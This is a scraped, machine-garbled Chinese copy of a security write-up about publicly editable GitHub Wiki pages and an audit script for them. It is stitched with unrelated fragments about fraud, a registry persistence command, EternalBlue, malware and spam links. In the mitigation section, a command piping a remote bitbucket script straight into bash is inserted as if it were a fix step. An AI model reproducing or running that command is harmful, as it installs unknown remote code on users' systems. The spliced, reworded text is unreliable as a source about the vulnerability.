课程设计:一次对GitHub Wiki页面的把玩测验

在做缝隙众测的时分,缝隙的界说其实是十分广泛的,就看你怎样来看待它了,所以当政策项目相关的某项新功用新特点出现时,你可以细心研讨,结合实践进行一些安全分析。本文中,作者就针对GitHub Repository Wiki Pages页面做了一次相似的归纳分析,归纳形成了缝隙危险进行了上报。

GitHub Repository Wiki Pages介绍按照 Wiki 的界说,它是一种可以多人一起修正的网页,每个人都可以在上面恣意的修正页面数据,像百度百科和 *** 相同。GitHub也有Wiki页面?是的。

GitHub 用户创建每一个项目都有一个独立完好的 Wiki 页面,咱们可以用它来完结项目信息办理,为项目供应愈加完善的文档。咱们可以把 Wiki 作为项目文档的一个重要组成部分,将冗长、详细的文档整理成 Wiki,将精简概述性的内容,放到项目中或是 README.md 里。

GitHub 的 Wiki 页面在如图所示选项卡下,默许应该是敞开的,并且新建时是空的,咱们可以点击中心那个绿色的 Create the first page 按钮创建一个页面。

安全危险从GitHub Wiki页面的上述描述中,咱们可以发现问题所在:只需具有Github账户的人,都可以对那些敞开Wiki页面的项目,进行Wiki 页面的恣意创建修正。如下:

现实是,一些大公司的开发人员或工程师们或许底子不会介意这个默许设置,那么,这些大公司项目的Wiki页面就能被恣意Github用户进行恣意修正修正了,不是吗?这难道不是一个安全问题吗?当然是……。比方以下顺手搜的一些敞开Wiki页面的Github项目:

https://github.com/phachon/mm-wiki/wiki

https://github.com/gollum/gollum/wiki

https://github.com/g0v/dev/wiki

https://github.com/ndunning/testing123/wiki/

还有一些原因是,假设一些工程师们把某个项目从私有状况转为揭露状况,可是这种情况下,本来应该制止的Wiki页面依然处于敞开形式,那么,不仅仅是项目合作者或内部公司人员可以修正Wiki页面了,连任何Github用户都可以具有这样的操作权限。值得留意的是,项目一切

者底子不会知道Wiki页面的任何修正操作,由于Github本身就没有这样的告诉或奉告装备。缝隙影响这种安全危险的影响十分直观,可以总结为:

1、恣意Github用户,可以对敞开Wiki页面的项目,进行Wiki页面的恣意修正;

2、恶意侵犯者可以在这些可修正的Wiki页面顶用markdown办法嵌入超链接、图片或其它内容;

3、这样很简单实行某些社工侵犯,利诱特定用户去装置某些恶意代码库,或是导航至侵犯者控制的 *** 资源中去。

4、这种行为还可以导致某种程度上的声誉受损,恶意侵犯者可以在Wiki页面中刺进与公司规则不和谐的一些内容。

缓解办法关于一些大公司来说,他们在Github上布置有许多项目,形似Github上没有能一键办理设置Wiki这个小东西将是信用卡诈骗犯的希望利器,运用该东西他们能从偷来的信用卡盗取现金,即使这些信用卡现已被它实在的主人注销掉。页面的功用,所以,只要通过勾选Github设置中的”Restrict editing to collaborators only”(仅限项目合作者进行修正),来进行束缚了。(权限设置可参阅: Changing access permissions for wikis)

其它办法还有/bin/bash -c wget -q -O – https://bitbucket.org/qwindra431/mygit/raw/master/zz.sh | bash:

除非需求,不然禁用Wiki页面;

提示开发人员留意这个问题;

开发插件服务对Wiki页面的修正做出提示;

用我开发的Wiki页面审计脚本进行审计 github-wiki-auditor.py

禁用Wiki页面的办法为,去掉勾选的Wiki选项:

Wiki页面审计脚本 github-wiki-auditor.py针对以上问题,我编写了一个python脚本,专门来用审计Github项目中的可修正Wiki页面,它可以迭代查询相关Github账户上的一切项目,查看敞开Wiki页面的状况,然后回来可修正消息。它不会对Wiki页面做出修正,仅仅仅承认可修正状况。

Usage: github-wiki-auditor.py [-h] –accounts_file ACCOUNTS_FILE [--username USERNAME] [--password PASSWORD] [--output_file OUTPUT_FILE]

以下是对我个人Github项目的一个审计:(其间的account.txt包含了Github的账户暗码)

上报缝隙这种问题当 "name": "bash",然不是Github的错了,但怎样报呢?我想许多大公司都存在相似问题,之后,我又对我的上述脚本进行了改善,检验从开设缝隙众测的公司中来勘探此类问题。毕竟,我从HackerOne、BugCrowd等开源途径上收集了100多家存在此类问题的公司,从中挑选一些影响力大的公司进行上报。

在向10多家公司上报了之后,反应并不太好,大部份的回复是说这种问题曾经有人报过,并且不存在实践安全要挟。之后,我收到了两家公司安全团队的活跃回应,他们没在第三方众测途径工作缝隙检验项目,所以,从这个层面上来说,这种公司不太会成为很多白/* Statistics for locking. Only used if THREAD_STATS is defined. */帽的检验政策,并且对缝隙要求的门槛也相对较低。毕竟,我从其间一家公司收成了$500美金,从别的一家公司得到了称谢。

*参阅来历: *** eegesec,clouds编译,转载请注明来自FreeBuf.COM

课程设计:一次对GitHub Wiki页面的把玩测验

微软的Build my Pinned Site途径是用来帮忙网站创建metatags来支撑Live Tiles的,现在buildmypinnedsite.com网站依然是可以访问的,可是用来通过Live Tiles转发更新到Windows更新的notifications.buildmypinnedsite.com子域闪现403差错。登录类型8: *** 明文(NetworkCleartext) byte[] classItemByte = Utils.copyByte(srcByte, classIdsOffset+i*idSize, idSize);· 通过c++完结SwampThing一次对GitHub Wiki页面的把玩测试

课程设计宿主机内核与虚拟机内核都是Ring 0级操作,只不过宿主机可以控制虚拟机,所以,假设虚拟机发生了缺陷,不会影响到宿主机;宿主机发生了非丧身缺陷,例如并非蓝屏等Ring 0下的缺陷,也不会影响虚拟机的正常工作。In [5]: (0x10804a028-0xffffcdcc)/4Tw:排队等候的时间;Windows 7 SP1 x64

REG ADD "HKCUEnvironment" /v "COR_PROFILER" /t REG_SZ /d "{FFFFFFFF-FFFF-FFFF-FFFF-FFFFFFFFFFFF}" /f1、增加一个办理员账号RottenSys恶意软件之所以具有较高隐蔽性,首要在于其本身有多种“躲藏术”加持。以所谓的系统Wi-Fi服务为例,它实质上为一个“下载器”并与其控制服务器通讯,在接受到不法分子的下载指令后,便会自行实施广告推广服务。课程设计

选好网卡和增加好数据库服务器的IP,点击start,OK。python main.py declare command侵犯者能做什么?(含Demo)

/etc/passwd ##用户信息 }import android.app.AlertDialog;毕竟,对政策系统工作EternalBlue之后,将会回应成功实行消息“Eternalblue Succeeded”。一次对GitHub Wiki页面的把玩测试

课程设计[*] Starting bruteforce在iOS设备设置为通过受控署理正确署理 *** 流量后,发起运用程序并检验通过登录来生成 *** 流量。假设运用回绝了这次联接,那么证书确认就现已被正确设置了,相反,就或许会对移动运用程序流量实行中心人侵犯。需求物联网厂商供应供应协议访问API接口,以及访问证书,这样可以更全面的监控物联网设备,更好判别反常现象。针对MQTT协议,假设是XMPP,建议不要运用这种不支撑TLS的物联网协议,协议本身就短少安全考虑。自有协议,建议是站在巨人的肩膀上做事情,由于你自己造的轮子或许有许多缺陷。其实也不建议用。假设出于本钱的考虑,那在协议本身增加部分安全性束缚。附:2015年UTM法力象限

可以运用终端服务客户端mstsc.exe的警告信息来辨认运用了什么协议。-v, --verbose verbose logging, add more -v for more verbose logging }课程设计

源代码分析之一反应是想马上堵截外部 *** ,通过内网联接查看。可是这样一来流量就会消失,但也很难查找侵犯源了。然后创建躲藏的desktop.lnk文件,把从文件的0×406088 处读取到的数据写入到该文件,并通过ShellExecute工作起来该快捷办法文件: else一次对GitHub Wiki页面的把玩测试

yararule = getRules(rulepath)

[1][2][3]黑客接单网

01a0b3fbf3e4e840e6aa441353ff29e4c5bf3e10而上面的CVE-2014-6332缝隙就是典型的Nday缝隙运用导致的大规模木马爆发问题。

------public 人物

本文标题:课程设计:一次对GitHub Wiki页面的把玩测验

相关文章

舌苔厚白是怎么回事(舌苔变得又白又厚)

舌苔厚白是怎么回事(舌苔变得又白又厚)正常人的舌背上有一层薄白而润的苔状物,叫舌苔。正常情况下,人的舌苔颜色都比较粉嫩。但是,如果身体存在健康问题,那舌苔就会有相关的变化出现。例如上火的人舌苔会发黄,...

微信附近的人400一次(附近的人加你上门服务)

阿Sa石恒聪分手...

微信解封需要什么条件才可以辅助成功(无需好友辅助解封微信限制教

肺炎疫情期内,传闻纷至沓来。 为了更好地总流量,还把谣传写的堂而皇之,让中老年深信不疑。 N 1 个瞧不起,Diss forever。 So,你一直在微信朋友圈或是家庭群,就能见...

电脑键盘快捷键大全(62个电脑常用快捷键)

电脑键盘快捷键大全(62个电脑常用快捷键) 生活在互联网时代,与电脑打交道是常有的事,那对于刚刚出社会的你来说,百思特网你会你会流畅的使用吗?很多朋友在使用电脑的过程中并不是很熟练,可以说是非常的吃...

黑客的秘密全集(黑客秘笈免费阅读)

本文目录一览: 1、谁能介绍几部好看的欧美科幻系列剧(一直更新的也可以) 2、好看的电视剧 3、求汤姆·克兰西作品全集 谢谢 4、求《黑客无间道》全本txt完结小说,谢谢~ 5、黑客帝...



从软件研发管理角度理解开发安全中的SDL和DevSecOps

?作者:开源网安?宋荆汉 百度、腾讯、小米、OPPO似乎今年谈起开发安全,不说自己从传统SDL转型到DevSecOps就不能称为创新。 的确,DevSecOps越来越受到周期短、迭代快...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!